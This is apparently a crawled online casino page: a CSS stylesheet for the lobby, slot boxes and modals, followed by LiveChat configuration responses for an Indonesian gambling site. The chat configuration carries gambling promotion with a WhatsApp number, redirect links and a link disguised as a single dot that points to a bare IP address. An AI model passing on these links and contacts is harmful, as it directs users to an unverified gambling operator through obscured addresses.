  background: linear-gradient(to bottom,  rgba(25,199,160,1) 0%,rgba(27,141,107,1) 46%,rgba(25,199,148,1) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#19c7a0', endColorstr='#19c794',GradientType=0 );*/
  color: #fff;
  font-size: 12px;
  /*border: 1px solid #212121;*/
}

.msg .marquee-wrapper {
  /*background: #24496c;*/
  color: #6bffdc;
}

/*========== Breadcrumb ===========*/
.breadcrumb {
  /*width: 40%;
  display: inline-block;
  padding: 5px 10px 5px 0;*/
  background: none !important;
  border-radius: 0;
  color: #fff;
  font-size: 12px;
  /*height: 27px;*/
}

/*========== Forms feedback ===========*/
.has-success .form-control {
  border-color: transparent;
}

.has-success .form-control-feedback {
  color: #6EA900;
}

.form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px;
}

.has-feedback-left .form-control {
  padding-left: 32px;
}

.has-feedback-left .form-control-feedback {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  display: block;
  width: 30px;
  height: 30px;
  line-height: 36px;
  text-align: center;
  pointer-events: none;
  color: #777777;
}

.help-block {
  color: #dddddd;
}

/*========== User menu ===========*/
.user-menu a.btn-depo {
  cursor: pointer;
  height: 28px;
  min-width: 68px;
  margin: 0 0 0 5px; 
  text-align: center;
  border: 0;
  padding: 2px 12px;
  vertical-align: inherit;
  font-weight: 400;
  line-height: 24px;
  font-size: 14px;
  text-transform: uppercase;
}

.user-menu a, .user-menu a.btn-depo:hover {
  color: #fff;
}

/*========== Casino lobby ===========*/
.horizontal-list-wrapper {
  width: 100%;
  padding: 0;
  white-space: nowrap;
  overflow: hidden;
}

.game-box-slots {
  background: #2a2b30;
  margin: 5px;
  color: #fff;
  font-size: 12px;
  border: 1px solid #525252;
  overflow: hidden;
}

.game-box-slots-inside {
  background: #2a2b30;
  margin: 5px;
  color: #fff;
  font-size: 12px;
  border: 1px solid #525252;
  overflow: hidden;
}

.game-box-slots:hover {
  border: 1px solid #0092b1;
  background: #0092b1;
}

.game-box-slots-inside:hover {
  border: 1px solid #0092b1;
  background: #2a2b30;
}

.game-box-slots:hover .game-title-slots {
  color: #000;
}

.game-lobby-name {
  padding: 5px 10px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  display: block;
  text-align: center;
  background: #000;
  color: #fff;
  font-size: 13px;
  text-transform: uppercase;
}

.game-title-slots {
  padding: 5px 10px;
  display: block;
  text-align: center;
  font-size: 14px;
  text-transform: uppercase;
}

.game-title-slots-half {
  width: 50%;
  padding: 5px 10px;
  display: inline-block;
  text-align: center;
  font-size: 14px;
  text-transform: uppercase;
  margin-bottom: -1px;
}

.game-title-slots-half:first-child {
  margin-right: -2px;
}

.game-title-slots-half.play-btn {
  background: #15b586;
  color: #fff;
}

.game-title-slots-half.popup-btn {
  background: #0092b1;
  color: #fff;
}

.game-title-slots-half.play-btn:hover {
  background: #119b72;
}

.game-title-slots-half.popup-btn:hover {
  background: #00829d;
}

/* ============ Modal ============ */
.modal {
  padding-top: 10%;
  z-index: 999999;
}

.modal.error {
  padding-top: 4%;
  z-index: 999999;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 999998;
  background-color: #000;
}

.modal-backdrop.fade {
  filter: alpha(opacity=0);
  opacity: 0;
}
.modal-backdrop.in {
  filter: alpha(opacity=60);
  opacity: .6;
}

.modal-backdrop.error.in {
  filter: alpha(opacity=20);
  opacity: .2;
}

@media (min-width: 768px) {
  .modal-dialog {
    width: 720px;
  }
  .modal-dialog.login-dialog {
    width: 300px;
  }
}

.modal-content {
  background-color: #fff;
  border: 2px solid #2a2a2a;
  border-radius: 4px;
}

.modal-header {
  padding: 15px 15px 0;
  border-bottom: none;
}

.modal-header .h4, .modal-header h4 {
  font-size: 14px;
  font-weight: 700;
  vertical-align: middle;
  text-align: center;
  text-transform: uppercase;
}

.modal-header .close {
  margin-top: 0;
}

.modal-body {
  text-align: center;
}

.modal-body a {
  color: #222222;
}

.modal-body a:hover {
  color: #19c7a0;
}

.modal-footer {
  background: #222222;
  border-top: none;
  text-align: center;
}

.verify-input {
  max-width: 70%;
  display: inline-block;
}

.verify-input-popup {
  max-width: 58%;
  display: inline-block;
}

.verify-popup {
  float: right;
  display: inline-block;
}

/*========== Game footer ===========*/
.game-title-wrapper {
  background: #202020;
  padding: 5px 10px;
  color: #fff;
  font-size: 14px;
  text-align: left;
}

.game-title-wrapper a {
  float: right;
  color: #fff;
}

.game-title-wrapper a:hover {
  float: right;
  color: #0092b1;
}

@media screen and (min-device-height: 800px) {
  .game-title-wrapper {
    width: 782px; /*864px*/
  }
}
@media screen and (min-device-height: 1000px) {
  .game-title-wrapper {
    width: 1030px;
  }
}

#opener {
  background: #0092b1;
  color: #fff;
  border-radius: 2px 2px 0 0 !important;
  font-size: 12px;
  transition: all .2s;
}

#opener:hover {
  background: #202020;
}

#game-footer-wrapper {
  position: fixed;
  width: 100%;
  bottom: -148px; /*-139px*/
  z-index: 1000;
}

.game-footer {
  background: #202020;
  padding: 10px 0;
}

.lobby-list {
  height: 130px;
  padding: 5px;
  background: #000000;
  max-width: 960px;
  margin-left: -moz-calc(50% - 480px);
  margin-left: -webkit-calc(50% - 480px);
  margin-left: calc(50% - 480px);
}

.lobby-box {
  background: #2a2b30;
  color: #fff;
  font-size: 12px;
  border: 1px solid #525252;
  transition: all .2s;
}

.lobby-box:hover {
  border: 1px solid #0092b1;
  background: #0092b1;
}

.lobby-box:hover .game-title-lobby {
  color: #000;
}

.game-title-lobby {
  padding: 5px 10px;
  display: block;
  text-align: center;
  text-transform: uppercase;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

#provider-list .item{
  margin: 5px;
}

#provider-list .item img{
  display: block;
  width: 100%;
  height: auto;
}

.owl-theme .owl-controls{
  margin-top: 0;
  text-align: center;
}

.owl-theme .owl-controls .owl-buttons div{
  color: #0092b1;
  display: inline-block;
  zoom: 1;
  *display: inline;/*IE7 life-saver */
  margin: 5px;
  padding: 3px 10px;
  font-size: 30px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  background: none;
  filter: Alpha(Opacity=100);
  opacity: 1;
}

.owl-theme .owl-controls.clickable .owl-buttons div:hover{
  filter: Alpha(Opacity=100);
  opacity: 1;
  color: #00b0d6;
  text-decoration: none;
}

.wrapper-with-margin{
  margin:0px 0px;
}

.owl-theme .owl-controls .owl-buttons div {
  position: absolute;
}
 
.owl-theme .owl-controls .owl-buttons .owl-prev{
  left: -45px;
  top: 27px; 
}
 
.owl-theme .owl-controls .owl-buttons .owl-next{
  right: -45px;
  top: 27px;
}

.lobby-list > .owl-item {
  width: 190px !important;
}
.navbar {
  margin-top: 2px !important;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_configuration?organization_id=4af19535-6790-4014-bf12-ca3c6498b972&version=3452.0.5.1734.333.212.51.7.5.3.5.144.1&x-region=us-south1&group_id=1&jsonp=__lc_static_config
body_size: 1495
content:
__lc_static_config({"buttons":[],"prechat_form":{"id":"173685064017505392","fields":[{"id":"173685064017503074","type":"header","label":"Halo bossku, Selamat datang di Website Bandar Indonesia,\n[.](http://143.198.211.42/)\n**Link** : [bandarindonesia.com](https://bid.urloke.me/login)\n**WA** : [+6281293070602 ](https://bid.urloke.me/wacs)\n**RTP** : [https://bid.urloke.me/rtp](https://bid.urloke.me/rtp)"},{"id":"173685064017506761","type":"name","label":"Username :","required":true},{"id":"173685064017501311","type":"radio","label":"Kendala :","required":true,"options":[{"id":"0","label":"Daftar","checked":false},{"id":"1","label":"Deposit","checked":false},{"id":"2","label":"Withdraw","checked":false},{"id":"3","label":"Kendala Lain","checked":false}]}]},"ticket_form":{"id":"1","fields":[{"type":"header","label":"Operator kami tidak ada saat ini. Harap tinggalkan pesan, UserID, No Whatsapp dan kami akan menghubungi Anda segera."},{"type":"name","label":"Username :","required":true},{"type":"email","label":"E-mail :","required":true},{"type":"textarea","label":"Whatsapp :","required":true}]},"integrations":{"analytics":{}},"properties":{"group":{"bb9e5b2f1ab480e4a715977b7b1b4279":{"homescreen_enabled":true,"privacy_policy.enabled":false,"privacy_policy.text":""},"c5e4f61e1a6c3b1521b541bc5c5a2ac5":{"logo_path":"cdn.livechat-files.com/api/file/lc/main/default/logo/sz2tt7jpJ6VJwBo.png","new_theme.agent_message_color_background":"#252525","new_theme.agent_message_color_text":"#FFFFFF","new_theme.agentbar_background_color":"#60030B","new_theme.agentbar_text":"#FFFFFF","new_theme.background_color":"rgba(17,17,17,0.8)","new_theme.cta_color":"#60030B","new_theme.custom_json":"","new_theme.minimized_color_background":"#B3001F","new_theme.minimized_color_icon":"#FFFFFF","new_theme.minimized_color_text":"#FFFFFF","new_theme.name":"smooth","new_theme.system_message_color":"#B3B3B3","new_theme.titlebar_background_color":"#540203","new_theme.titlebar_text":"#FFFFFF","new_theme.variant":"dark","new_theme.visitor_message_color_background":"#540203","new_theme.visitor_message_color_text":"#FFFFFF"},"core":{"chat_page_title":"Chat now! | litoto Customer Support"},"feade1d6c3f17748ae4c8d917a1e1068":{"forwardTicketFormToHelpdesk":false}},"license":{"bb9e5b2f1ab480e4a715977b7b1b4279":{"add_to_website_enabled":true,"detached_mode_enabled":true,"utm_params_enabled":true},"core":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"0","customer_history_enabled":"0","default_widget":"livechat","non_profit":"0"},"feade1d6c3f17748ae4c8d917a1e1068":{"hdLicenseID":2009477002}}},"__priv":{"group":{"chat_boosters":"","chat_page_title":"","chat_window.custom_mobile_settings":"0","chat_window.disable_minimized":"0","chat_window.disable_sounds":"0","chat_window.display_avatar":"0","chat_window.display_logo":"0","chat_window.display_transcript_button":"0","chat_window.hide_on_init":"0","chat_window.hide_on_mobile":"0","chat_window.hide_trademark":"0","chat_window.logo_path":"cdn.livechat-files.com/api/file/lc/main/default/logo/sz2tt7jpJ6VJwBo.png","chat_window.mobile_disable_minimized":"0","chat_window.mobile_hide_on_init":"0","chat_window.mobile_minimized_theme":"circle","chat_window.mobile_offset_x":"0","chat_window.mobile_offset_y":"0","chat_window.mobile_screen_position":"right","chat_window.new_theme.agent_message_color_background":"#252525","chat_window.new_theme.agent_message_color_text":"#FFFFFF","chat_window.new_theme.agentbar_background_color":"#60030B","chat_window.new_theme.agentbar_text":"#FFFFFF","chat_window.new_theme.background_color":"rgba(17,17,17,0.8)","chat_window.new_theme.cta_color":"#60030B","chat_window.new_theme.custom_json":"","chat_window.new_theme.minimized_color_background":"#B3001F","chat_window.new_theme.minimized_color_icon":"#FFFFFF","chat_window.new_theme.minimized_color_text":"#FFFFFF","chat_window.new_theme.name":"smooth","chat_window.new_theme.system_message_color":"#B3B3B3","chat_window.new_theme.titlebar_background_color":"#540203","chat_window.new_theme.titlebar_text":"#FFFFFF","chat_window.new_theme.variant":"dark","chat_window.new_theme.visitor_message_color_background":"#540203","chat_window.new_theme.visitor_message_color_text":"#FFFFFF","chat_window.offset_x":"0","chat_window.offset_y":"0","chat_window.screen_position":"right","chat_window.theme.minimized":"circle","embedded_chat.display_eye_catcher":"1","embedded_chat.eye_grabber.path":"https://cdn.livechat-files.com/api/file/lc/main/8768366/1/ec/e535ef2751e704307d47aab9448cc41a.png","embedded_chat.eye_grabber.x":"-19","embedded_chat.eye_grabber.y":"11","embedded_chat.hide_when_offline":"0","facebook_url":"","homescreen_enabled":"1","language":"id","links_unfurling":"1","plusone_url":"","pre_chat_survey_after_greeting":"1","privacy_policy.enabled":"0","privacy_policy.text":"","rate_me.enabled":"1","tickets_enabled":"1","twitter_url":""},"license":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"0","customer_history_enabled":"0","default_widget":"livechat","helpdesk.inbound_forwarding":"0","lc_version":"3","mask_credit_cards":"0","non_profit":"0","offline_form_expired_enabled":"0","product":"livechat","widget_version":"3"},"disable_native_tickets":true}});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=8768366&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fbindocuansini.com%2F&group_id=1&channel_type=code&jsonp=__ma5j20cs6r
body_size: 283
content:
__ma5j20cs6r({"organization_id":"4af19535-6790-4014-bf12-ca3c6498b972","livechat_active":true,"livechat":{"group_id":1,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0,1,2,3,4],"config_version":"3452.0.5.1734.333.212.51.7.5.3.5.144.1","localization_version":"6bb83031e4f97736cbbada081b074fb6_df93a3f0972c162a586f1d8068f897c4","language":"id"},"default_widget":"livechat"});